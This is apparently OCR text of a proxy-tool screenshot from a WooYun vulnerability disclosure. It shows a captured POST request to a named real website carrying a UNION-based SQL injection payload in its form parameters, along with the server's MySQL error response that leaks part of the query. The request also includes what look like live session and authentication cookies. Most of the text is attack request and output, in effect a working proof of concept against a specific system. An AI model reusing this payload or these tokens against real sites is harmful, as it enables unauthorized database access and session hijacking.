 Go Cancel < ▼ > ▼ Target: http://shebei.lomop
Request
Raw Params Headers Hex
POST /Stat/GetStatData HTTP/1.1
Host: shebei.lomopai.cn
Proxy-Connection: keep-alive
Content-Length: 89
Accept: */*
Origin: http://shebei.lomopai.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://shebei.lomopai.cn/Stat/Index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: CKFinder_Settings=TSNDS; CKFinder_Path=Videos%3A%2F%3A1;
ASP.NET_SessionId=senbtoyvf5vimlig3omxnh2m;
.ASPXAUTH=19A00C15E67DFA420C10C75A48A3252677A523F80EFD08E96E889FBC3F2B95FFB591F3AED537478579E0CBBA0EBEC6388
427EEDC0C06419B43CFB88095E01C91CCC5EBB916DC90171E0ADD1B06298F4AF54BBDE2DC022EE1292CE0070716FDE90602BC23755D
082809EBD62004A8756260BE0A0AA91F7C82EE83192E2045DEDD
cid=1'&oid=1') and 1=2 union select 1,2-- &startdate=2015-05-01&enddate=2015-05-03&page=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Sun, 03 May 2015 13:09:03 GMT
Server: Microsoft-IIS/7.5
Cache-Control: private
Content-Type: text/html; charset=utf-8
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Content-Length: 7642
Connection: close
<html>
<head>
<title>You have an error in your SQL syntax; check the manual that correspond
your MySQL server version for the right syntax to use near '') and PrintWxGOId IN ('
1=2 union select 1','2-- ') and PrintTime BETWEE' at line 1</title>
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Lucida Console";font-size: .9em}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; curs
}
</style>
</head>
<body bgcolor="white">
<span><H1>Server Error in '/' Application.<hr width=100% size=1 color=silver>
www.wooyun.org